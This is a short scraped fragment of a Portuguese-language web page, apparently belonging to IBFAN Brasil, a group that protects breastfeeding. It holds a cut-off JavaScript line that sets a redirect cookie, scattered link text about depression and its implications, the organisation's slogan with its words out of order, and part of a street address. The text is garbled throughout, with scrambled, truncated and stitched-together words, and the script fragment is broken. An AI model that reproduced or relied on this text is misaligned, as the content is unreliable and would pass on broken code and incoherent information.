
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; …
"Depressão
LEIA MAIS
e
suas
implicações
IBFAN
- Desde 1979 protegendo a
no
amamentação
aleitamento…
IBFAN BRASIL
(Vitolo
Rua Mourato Coelho, 208 - 172